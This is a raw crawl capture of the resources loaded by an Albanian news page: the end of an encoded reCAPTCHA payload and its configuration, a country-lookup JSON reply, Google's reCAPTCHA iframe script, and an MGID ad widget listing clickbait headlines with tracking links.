KBTDpijDtH9nw6LDhBsuwrc2w6rDvFzDgXJdbWPCpUoOwq7DiErDl8OFeULDjGRgwphYKE3ChsKgwq1bw7HCqVVzJlVKwoFsesONQFDCtMO3w54oeMKYEsKqw5QfwpEIwqZcw7HCgcKAXjHCmDjCosO9WsKWw7IIw6/CksOdw5bDmwnCmW/CmRYYDMKWwogQwpEXw6h8cMOEWMO/wprDtsOxQzHCkFHDj8OEwr3Cg1DClMKQwrJzwrpZwp4fwoR3TcOAGVfChcOqaW0LKsK3w4Z+fUEYw6EuwrbDv0MefsODwpMNw6FeD8OJc8KtwpvDsMKQRlnDpDvCk1PCgsO9JsKrwp8/GyrCs0bCh8OVwoDCisKrw43CmEvChMOMwq7DnMOLwq3ClcOmJsKJeVYACTPCp8O/w5XDtVhsARFQMsKYPF4Vwp/DmxrDuMObwp/Dj8ONw7nDuDvDryEXwr/CrQjDk1kNw7rCkMKIV8KHw53Dr8OEw6o8wqlWw7DCu0kcw4l0wo13UMKQwrLDh8OJGsKSwqzCrDnCv8KHwpXCpsK9Xi7CqMKHw6E2w5oCw58Cw4UBw5zDo03Cv8KqwpvDhMKFw6rCgcOHw7dLw7vDlz/DvC8Awp/DhQ/Cm8OULgReWCfCul3Cql4nK1Vzw6/CtsKWwqXDn8KnNcOLKWchw5B1w4IQw7PDvcKZw4VyFMO8dl47NsO1w5Uww7F8fwZ1wq0YV8OMwoAkwr/Cp8Kfw40NwojDisOJdcOQJMKYWcK7wpfDq8OtwqJ5RxkfU2o2D8KGw6LDucKxwqzCjMKqw5dmwp0UM3AhUzDCjgllw4A2O8Kxw4LCpTfDsMKLfQzCjsK1wrnClMKHJ8ONw4fDqMO2w6/CnmPCk34YwrrCksOcwp06wrxrw47CvcOhwqYYb8O7NMO2T8Ojw6nDnUVZd0wuwrTCqW4Vw4HCl8OIw5c/[base64]/Cu0jCpcKLw4shBXMCwqjCuE7Dq1sdcDE9LsOTwpNMHApvBsOHw4nDgcOXTsK/w6B0BHUYDMOww700G8Kxw5bDq8OcHsOndAt6wrTDpjHDj8KhDA3CtcKDdE0vw6jDvW7DumHDj1wMwodhwpFdw6lVwqPDuRzCghvCkj1hw5plw5URw4/DhMKTwpjCk8OlPEjDosOwZCkBw7dcwq5kwpV0w4oKN2hAw4/Dk8Ovw7DCksKCw4ZGdVIvwrNcYA/CocO4wqHCpsKnwqwYwo8vD0xRIAJbXnZNw6hfwpHCosK8wobCoQjDjMOrw7DDm3g+w59iw5Atw7fDvQzDusKgw77ClsO/w6TCjCM6QsKnWMK7w7pdYcKfwpHDm8OKfMODUMKewrjCoX04wrVww4DDgsKNAsOwEGvCp8O/wol3w5/[base64]/DpX57XljCh8Kfw6chwq4sAsOod8OxwpDCi8KbGBnCusOgdcO1ACoaFsOBMyJlAMO5w6sOw7jDnxTDm0PDhgB0KnoObsOQwpfDrsK7Uk7DtMKxJsOaHcOnwoTDu0kxKwxRwp/[base64]/DvD7DjsOQHcOZIX3Dmi96WcKOw7jDjcOAwoDCgRI3HyjDn0LCqsO8w4/DhC3CjC3CrsKPGz7DlF3CjnvDtSDCk2LDpsKrw60rYMKCImvDr38qCgPDlMOfwpImw6Y8U8OPwo5/w4DCtsObw40Mwo7DocKqw5XCnD/[base64]/CucOCwqXChCB2DRAXJFPCrkXDj8OWw5g+wrsREMONwr3CmcOHwpg9w7pFwpxAwqJlwrt1BcOkH8K+DcOIDsKlw5k1McOxb8ObwpLDkCzCkMOyKHDCocOLw6BnwoNDWElSDwTDjWFrwqnCvsOOZ3d+wovCuSnDuH8xSMKbABxpfCs8a8KrZlFVMMOdKMO8Wl/CnsOcaWDDtMOvwpRSJ3rCvMKgwoXDsk/DqGjDpXhNw5zCrcKqM8OkXsKjenPDpcOff8KVwqDCkhLDuxRFwrnCgMKdw4XCg0jDhAbDnsOVOMKdHhFVN8KfwpbDssKdwpUUw5nDr8OmS8O2w7BywrIfciDDqcKOw5c4DSZtwp4CMBnCsn/CmQnCgkhkw5E7a8KFw7vDkQVOwqFKN1PDoT3DhMKYHFdfwqQpSMKJwqEXR8KTw6ADGF/[base64]/[base64]/CvELDv8K0w69ow6VYA8OyaDPCnmtCwoTCgcO/wp3ChxPCnEZBRsK2fcOcEsOgaMOBAnPCnAUtYyo8VTrDlhlyw53CkcOMYcKzw6tKRsKZN8KBI8KAVFhAahZlKQ7DgHIDwr5cw7nDrldtfcKPw5zDpsORN8Kdw75oKWonNsONwpHCtwXDpT7Cl8OgOUxPw7kiwqlnUcKQSy/CrsO6wq7CmyXClW9Ww67DqH7DpSXCoxtjw7XDn8OIwr0aw5lXY8KCNnjCpMKIEcOuwpfDjBgfwpvDuMOFDjMFC8OEEl0+cMOudG3DqsKzw5rDvWtTFRsAw4TDnMOIw4pqw63Dj1XCqHRqw7LCpVRNwrcNEgIrdEPCrMK5w5fCocKcw5cdOyHChAtJwrNELsKSRcKQw4/Ci1EyLxjCu3HCqW9Tw5Fuw5PCrTYla2kGaMKMw6p/[base64]/CucOEaMKMwrHDhcKxwql/OTTCvMKRwqLCmzzCjDIfw5Adw7kowqfDiHzCoMK4BsKbw6FCHMKNY8O5woxqQsO0w5Vpw4jCicK5w6TCuQDCm3pRLcOiwroDfk3CtMOLV8K7TsOdCChIfwzCvsOaeGEeesOuFcOrw6pyaWfDmFA7MRd/wq9Mw6Q3ecK4ZMOJw6zDpxDCiEErb3XDoBnDn8K5AsKWWB0Hw5MGfyPClElhwoYVw57DhMKxcWbDqVLDr8KpY8K+S8Kxw4MZXMOQJ8KRUW/DqS1HDcOiwo7CnwITw5HCucO2dsKsFMKsLnJ7w7FZw7x+wpZZfStecBfCmAfCk8OzURslw5fDtcOIwoLCmFRyw6kywpXDjA/DjCAswozCv8KZF8OnO8Kbw7drC8KXwpQTwr/Ds8OybRkffMO6NcOgw7zDsWN8w7dpwq3DtU3DjFRndsKnw7AbwoEOXEDDtsOfDXTDkHwPVsKhAW3CuU3CtXrDgSpNPcOeGMKAw53Dg8KXw4/DiMK/QMK5w4/Ck2bDn3jClBJ6wr1+w6NtwpJtHsKEw4nDoMOMAMKxwq3Cgy7Dj8KYWMOuwrjCmcOew5LCrsKLw6JwwrAkw4RfQCDCpjPCh2wPD8OWd8KoY8KJw5/Dtjw4w64GaDrCpTo/wpQWCgjDmMOYwq3DpsKCwpnDgg1Ew7/CnsOgH8KKw7N4w7MtGcK3w5ZtFMKzwozDqXbCuMK4w7fCtCIaPsK1woZuMxjChsKMSGjDlcOKOHl/dSjDqVzCqg5Iw5ULUcKlT8Ocw7XCtcKnHA/DlMOKwpfDisKew7lywrt5ScKMwpjCsMODw4bDhmbCksKvAy5MYXLDsMOjwpFmJT0SwqvDlEhsS8KMw6sXTMKEHVLDux/[base64]/CpMO2NcKHw6BGwofDncKfw7EAwo4IHMO1MCpaw65AWcOMw4hPwp4zwr7DmsKkwrnCqBTCh8KuD8OFNCwmKFtNV8KSQcOvw4gEw77Dg8OXw6PCs8KOwo/[base64]/ZEDDv8OJdcODXgPDvBNNHUjDtk7CsMOiV8OcCDYTeETDtcO5wovDkiDCgWQIwqrCoQTCq8KSw6nDl8KGKsOaw6DDisK7TCoaMsKxw7rDm1N2wrHDiFPDq8KjCA7DrElvZDw+w4nCjQjCl8Khw4fDvFhdwrd4w5smwqERYmHDqVTDssKWw4/CqMKnfsK3SEBIPDPDiMK5WxTDr3kmwqnCiGppw7g2PVpKVHBhw6PCr8K0AVYuwpPCgCB3w7Yew4PDksO/VXHDicK8wrzCpVbDvyMFw6HCtsKVNsKDwrTCq8KJw6BYwq8NIsOPT8OdO8ObwpnDhcKIwqHDh1LChg3DvMOtbcK9w4rCscOBfsKmwqIpagrCmRnDplpNwqrCnighwo/DssOrd8OLX8O9a3rDhWTDjcOTGMOVw5Jow67CocOIwoPCrw0mOsOLAEbCpFXCkUTCglfDqmoFwrYTA8K4w6PDrcKyw7VMZRTCnFdFJXjDssOgecKUazRCw6YrXMO/c8Olwr/CuMOMJRfDpcKwwo/DrQphwqzCrcOCHsOgfMOHWhTDscO3S8O/[base64]/DrsO4w71Dex4Awq/Dr8OFw4nCvEDDmsOMeHxiwq3Ch0FyKsKcwrTCpsKYX8OJWsOzw5nCpnlnMU/[base64]/CkXsbNcO2HMOhQWFjL8OywoQUwp/CqnZ+w6EswpFrwrLCnAF1LAgyN8K7wp3DtTPCusKEwrDCpy/CsmTCmkQZw67DoBpEw7nDoGQDYsOZExMLMsKbBsKGJiPCrMKcHMKWw4nDjcKEPk1+w65oNUpNw7hBw4HCuMONw57DlzXDocK2w5tVcsOSCW/CgcOHVldawrnCkXrDtcKvccKLawZBMQTCpcOlwoTDpzXCm3/[base64]/wpoVNB7CtifDnMOEwqoZw71mB8KxAcKhUcOrSMOiw4zDscOEw7bCv3g5w6ghLwBpXxNBFMKQW8KcCsKpXsKRUAcbwqQ0w4bCt8OUAcOQIcOsw4IeQ8O4wqMbwpjCtsOYwoIJw5QfwrTCnhAzGQ/DhcO2ScKxw7/DnMONN8KeUsOMK2DDgcK2w67CkjVrwoDDpcKZJMOEwpMeDMOzwpXCmHxbG3UOwqwhY2fDmAU9w6fDk8KHw5o8w5/Ci8OvwpfCqsKvJGDCk3DCiw/[base64]/CmcOpG3AEcXVtFcKBwrduw6lzwqbDj8KIw57CgWwvw794wpnDlsKZw5DCj8KaPBg/wooSSxsmwpPCrxBnw5l4wr7DncO3wpB2PCZtbsK9w7R/wqRLTztFJcORw443PFxlX0vCi3DDk1sOw7bCiRvDrsOjeTtZbsOsw7jChgfCp1kGLx/CksOkwqkcw6BSBcK6wobDjsOYwqLCuMKbwpzDt8O+OMOPworDhhPDpsKKw6ABJcO4NXNvwqzCjsOow7jChQTCn0JRw77CpXwbw6AZw7fCncOuEATCkMOdw69xwpfCn1gMUwjCtGbDucK2wqnCosK6FcOowqRgB8Obw6/CjsO8Qh7DuErCr05Two3Duy7Cv8KvGBV3IGfCocOlQMO4UhjCgWrChMK0wp4Hwo/[base64]\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tqVtIdP34bo3nE8ME/yATzeqYFCLH/cGObFh0e0biDw\\u003d\x22,1,0,null,1,1769434305035,0,0,[15,240],null,[205],\x22RC-2xfX_-z0XuwvRw\x22,null,null,null,null,null,\x220dAFcWeA6_2ibq2c6AN5VJz7z5jZdAJkfgJuNUvVzkdE7wYb2kV20KdomYgMoAaUJ_Q8Yuw5g7UXrN3YJkKFqKNTLZFJkQww3xIg\x22,1769517104856]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -277
content:
{"country":"US","theDate":"2026-01-26;;;13:32:03"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fpGMwYsiJQa0gni396wQdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430724486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=69775ec5-1104c&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176943072675136467619&pvid=91999d70-6feb-49d7-8419-1c2748ac0769&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=4b47d7ef-ba61-4a4d-b03e-411cfe452815&uniqId=089a3&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=24482&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1093445.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1093445.html
body_size: 3829
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_089a3",[
["Brainberries","13780666","1","Memes As A Weapon - The Most Touching Ukrainian War Memes","","0","","","","FZhqnN2V-IbXXw3JirN8pMOz-4gRY6XU2ngUeC4nBoj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRFG-wXBZUf6CvTkRrg8pRZ",{"i":"https://s-img.mgid.com/g/13780666/960x640/-/[base64].webp?v=1769430726-SvaEOYYFxztKUDxQ7Sy8tZcNdHnboAQdqx61kwbhhck","l":"https://clck.mgid.com/ghits/13780666/i/57761802/0/pp/1/1?h=FZhqnN2V-IbXXw3JirN8pMOz-4gRY6XU2ngUeC4nBoj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRFG-wXBZUf6CvTkRrg8pRZ&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"06c51e3b-fab3-11f0-8358-d404e6f97680","crid":"13780666"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","FZhqnN2V-IbXXw3JirN8pHN7T_194FGDp9iU8juG7b9h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQJJd9iz3j37Okx9mOQ_9nR",{"i":"https://s-img.mgid.com/g/14723665/960x640/-/[base64].webp?v=1769430726-VljRjPXaI05JrjdnZjNfyoY0rUKP8fxBchR_kmpVlLU","l":"https://clck.mgid.com/ghits/14723665/i/57761802/0/pp/2/1?h=FZhqnN2V-IbXXw3JirN8pHN7T_194FGDp9iU8juG7b9h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQJJd9iz3j37Okx9mOQ_9nR&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06c51e42-fab3-11f0-8358-d404e6f97680","crid":"14723665"}],
["Herbeauty","12578191","1","These Celebrities Will Forever Be Associated With Infidelity","","0","","","","FZhqnN2V-IbXXw3JirN8pBLP3xl-NYXk1_FF2_AlcxsUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRyOtC3jEZweTmwrtg_J7Cw",{"i":"https://s-img.mgid.com/g/12578191/960x640/-/[base64].webp?v=1769430726-MCwWHVoqcV05pDRsYJdo_tiJebohgcSCl1kmz3OUPb8","l":"https://clck.mgid.com/ghits/12578191/i/57761802/0/pp/3/1?h=FZhqnN2V-IbXXw3JirN8pBLP3xl-NYXk1_FF2_AlcxsUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRyOtC3jEZweTmwrtg_J7Cw&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06c51e43-fab3-11f0-8358-d404e6f97680","crid":"12578191"}],
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","FZhqnN2V-IbXXw3JirN8pCOPrs6T4iujrmAiU5LE4AyRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRxwsxbIurooQ3AQ7zn74Qw",{"i":"https://s-img.mgid.com/g/13785878/960x640/-/[base64].webp?v=1769430726--0W_ZaS_h34gnB-D9As1J-WWEPM3ITdOA7WnEsnqzkc","l":"https://clck.mgid.com/ghits/13785878/i/57761802/0/pp/4/1?h=FZhqnN2V-IbXXw3JirN8pCOPrs6T4iujrmAiU5LE4AyRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRxwsxbIurooQ3AQ7zn74Qw&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06c51e44-fab3-11f0-8358-d404e6f97680","crid":"13785878"}],
["Brainberries","16141669","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","FZhqnN2V-IbXXw3JirN8pLlDAD_z8IeYxfOwaFU4Z_m5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTiKwiCrJyvCruvzIga5723",{"i":"https://s-img.mgid.com/g/16141669/960x640/-/[base64].webp?v=1769430726-ryqaUkPF9exXvVwPFfdNN2Zjw8D8EzUEsvaBFh_1Ofg","l":"https://clck.mgid.com/ghits/16141669/i/57761802/0/pp/5/1?h=FZhqnN2V-IbXXw3JirN8pLlDAD_z8IeYxfOwaFU4Z_m5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTiKwiCrJyvCruvzIga5723&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"06c51e47-fab3-11f0-8358-d404e6f97680","crid":"16141669"}],
["Brainberries","4147874","1","9 Iconic Roles Nobody Wanted To Play","","0","","","","FZhqnN2V-IbXXw3JirN8pKifEEk9FURQx8AnsOgACJ_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSZm_zUqPr9F43d5_JwI4vv",{"i":"https://s-img.mgid.com/g/4147874/960x640/113x37x555x370/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDkvMTAxOTI0L2FmOTYyYWVlM2YyNDFmMjFhMjY5ZmM0YzI4MzQyNjFkLmpwZWc.webp?v=1769430726-xw6lM-oG-FHc0pDvd2Io6arEmy96RYALm3JERGevfr0","l":"https://clck.mgid.com/ghits/4147874/i/57761802/0/pp/6/1?h=FZhqnN2V-IbXXw3JirN8pKifEEk9FURQx8AnsOgACJ_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSZm_zUqPr9F43d5_JwI4vv&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06c51e49-fab3-11f0-8358-d404e6f97680","crid":"4147874"}],
["Brainberries","16141664","1","Discover 15 Surprising Things Forbidden By The Bible","","0","","","","FZhqnN2V-IbXXw3JirN8pCL1wbG9roTANdo5lqx8nr1iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQAU1WnB_na97qyW85R-YZX",{"i":"https://s-img.mgid.com/g/16141664/960x640/-/[base64].webp?v=1769430726-61WxG1wIhnftc159Nb_Qd8nDAvwFvxApDPQ1zFe9qfY","l":"https://clck.mgid.com/ghits/16141664/i/57761802/0/pp/7/1?h=FZhqnN2V-IbXXw3JirN8pCL1wbG9roTANdo5lqx8nr1iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQAU1WnB_na97qyW85R-YZX&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"06c51e4a-fab3-11f0-8358-d404e6f97680","crid":"16141664"}],
["Herbeauty","11533484","1","26 Celebrities' First R-Rated Movie Roles","","0","","","","FZhqnN2V-IbXXw3JirN8pPkYlzOfLN60JmoMeV3SbuSacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRER_Mm2vEhX8x6OFhXXwo_",{"i":"https://s-img.mgid.com/g/11533484/960x640/-/[base64].webp?v=1769430726-1wvChJf7iciFGu-M8lhhO6vJtR8vs3Xd7OOlZtLflqY","l":"https://clck.mgid.com/ghits/11533484/i/57761802/0/pp/8/1?h=FZhqnN2V-IbXXw3JirN8pPkYlzOfLN60JmoMeV3SbuSacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRER_Mm2vEhX8x6OFhXXwo_&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06c51e4d-fab3-11f0-8358-d404e6f97680","crid":"11533484"}],
["Brainberries","12068034","1","Matrix Cast: The After Movie Lives Of The Film’s Protagonists","","0","","","","FZhqnN2V-IbXXw3JirN8pPFIaddOxuTZmQCEW6Sj6A66RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ7sSO0IMK30BuXG7OpmCRT",{"i":"https://s-img.mgid.com/g/12068034/960x640/-/[base64].webp?v=1769430726-tHOO90nRPmMPLU8u1ys6hqfDdTvTtU5QjTPDxl19Zk0","l":"https://clck.mgid.com/ghits/12068034/i/57761802/0/pp/9/1?h=FZhqnN2V-IbXXw3JirN8pPFIaddOxuTZmQCEW6Sj6A66RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ7sSO0IMK30BuXG7OpmCRT&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06c51e4f-fab3-11f0-8358-d404e6f97680","crid":"12068034"}],
["Brainberries","3805590","1","10 Awesome TV Series That Got Cancelled Way Too Soon","","0","","","","FZhqnN2V-IbXXw3JirN8pPPFJigQlp-w_A5IH7mzCJ3gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTIyhArLDCkC1B3rW-axsbP",{"i":"https://s-img.mgid.com/g/3805590/960x640/0x0x783x522/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0Lzc3YjhmMzZiOGM2YWIwMjRhNzk0YzFmMzE3Y2JkMWY0LmpwZw.webp?v=1769430726-1525hv7hP6pHnAioXeTyK8pEfpUVwUjwBzBR6GFnGLY","l":"https://clck.mgid.com/ghits/3805590/i/57761802/0/pp/10/1?h=FZhqnN2V-IbXXw3JirN8pPPFJigQlp-w_A5IH7mzCJ3gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTIyhArLDCkC1B3rW-axsbP&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06c51e50-fab3-11f0-8358-d404e6f97680","crid":"3805590"}],
["Brainberries","24239374","1","Camilla’s Not A Fan Of These King Charles’s Odd Habits","","0","","","","FZhqnN2V-IbXXw3JirN8pGrIdqRsgOV4oaWVPRz36cAtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQZN19xaihn1jvsQFCBpNql",{"i":"https://s-img.mgid.com/g/24239374/960x640/-/[base64].webp?v=1769430726-fi9G6x2w4bE-HhENNZOR_xRQILipD_hvEJ0G14KjmbQ","l":"https://clck.mgid.com/ghits/24239374/i/57761802/0/pp/11/1?h=FZhqnN2V-IbXXw3JirN8pGrIdqRsgOV4oaWVPRz36cAtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQZN19xaihn1jvsQFCBpNql&rid=06c4f6de-fab3-11f0-8358-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0q6KugjaVw4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"06c51e51-fab3-11f0-8358-d404e6f97680","crid":"24239374"}],
